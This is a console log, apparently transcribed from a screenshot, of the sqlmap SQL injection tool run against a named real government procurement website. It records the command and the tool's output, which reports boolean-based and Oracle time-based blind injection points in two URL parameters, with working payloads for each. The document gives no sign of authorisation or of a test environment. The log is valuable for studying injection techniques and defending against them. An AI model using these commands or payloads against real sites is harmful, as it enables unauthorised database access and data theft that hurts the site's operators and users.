 C:\Users\ \Desktop\sqlmap>python sqlmap.py -u "http://www.hngp.gov.cn/xygh/cx/xyindexserch.html?webappcode=H60&keyword=123" -v 3 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
[*] starting at 11:37:35
[11:37:35] [DEBUG] cleaning up configuration parameters
[11:37:35] [DEBUG] setting the HTTP timeout
[11:37:35] [DEBUG] setting the HTTP method to GET
[11:37:35] [DEBUG] creating HTTP requests opener object
[11:37:35] [INFO] resuming back-end DBMS 'oracle'
[11:37:35] [INFO] testing connection to the target URL
[11:37:40] [DEBUG] declared web page charset 'gbk'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: webappcode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: webappcode=H60%' AND 5655=5655 AND '%'='&keyword=123
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: webappcode=H60%' AND 9618=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(79)||CHR(106)||CHR(74),5) AND '%'='&keyword=123
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_MESSAGE('[RANDSTR]',[SLEEPTIME]) ELSE [RANDNUM] END)
Place: GET
Parameter: keyword
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: webappcode=H60&keyword=123%' AND 3572=3572 AND '%'='
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: webappcode=H60&keyword=123%' AND 2592=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(76)||CHR(77)||CHR(112),5) AND '%'='
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_MESSAGE('[RANDSTR]',[SLEEPTIME]) ELSE [RANDNUM] END)
---